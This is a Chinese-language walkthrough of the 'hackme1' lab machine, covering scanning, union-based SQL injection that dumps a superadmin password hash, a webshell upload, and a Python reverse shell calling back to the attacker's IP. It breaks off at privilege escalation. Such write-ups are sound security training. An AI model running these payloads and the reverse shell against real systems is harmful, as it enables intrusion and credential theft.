目录

一、环境配置

hackeme1下载位置

靶机ip:192.168.12.162

攻击机kali:192.168.12.144

二、信息收集

1.主机发现

nmap 192.168.12.1/24

arp-scan -l



2.访问靶机的80端口,一个登录页面

3.对网站进行目录扫描

工具:dirb扫描

dirb http://192.168.12.162/

工具:dirsearch

dirsearch -u "http://192.168.12.162/"

工具:gobuster

gobuster dir -e -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://192.168.12.162

#-w 指定字典;-u 指定网站;-x 指定文件的后缀

二、漏洞挖掘



1.登录页面,可以注册用户

2.进入注册页面,进行注册

3.用注册用户进行登录,点击search

4. 在搜索框处尝试进行sql注入

输入:

Linux OS //正常

Linux OS' //不正常

Linux OS' and 1=1 # //正常

Linux OS' and 1=2 # //不正常

存在单引号的字符注入

5.判断字段数,根据判断字段数为3

Linux OS' order by 1# //正常

Linux OS' order by 4# //不正常

Linux OS' order by 3# //正常

6.判断注入的位置

Linux OS' and 1=2 union select 11,22,33#

7.爆破数据库名,用户名,版本号

Linux OS' and 1=2 union select database(),user(),version()#

数据库名为:webapphacking

8.爆数据库中的表名

Linux OS' and 1=2 union select 1, group_concat(table_name),3 from information_schema.tables where table_schema='webapphacking'#

表名:books,users

9.爆字段名

Linux OS' and 1=2 union select 1, group_concat(column_name),3 from information_schema.columns where table_name='users'#

10. 爆字段内的信息user\pasword

Linux OS' and 1=2 union select group_concat(user),group_concat(pasword),3 from users#

用户:superadmin

密码:2386acb2cf356944177746fc92523983

11.md5解密

11.md5解密

MD5免费在线解密破解_MD5在线加密-SOMD5

https://www.somd5.com/superadmin/Uncrackable

12.利用解密的账号密码登录,发现文件上传

三、漏洞利用



1.直接上传木马文件成功



2.访问页面,蚁剑连接

3.编写反弹shell的脚本,shell.py,并利用蚁剑上传并执行

import socket,subprocess,os

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect(("192.168.12.144",8989))

os.dup2(s.fileno(),0)

os.dup2(s.fileno(),1)

os.dup2(s.fileno(),2)

p=subprocess.call(["/bin/bash","-i"])

4.kali攻击机开启 端口监听

5.执行反弹脚本



四、提权

1.在/home/legacy路径下发现二进制文件touchmenot,执行二进制文件

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?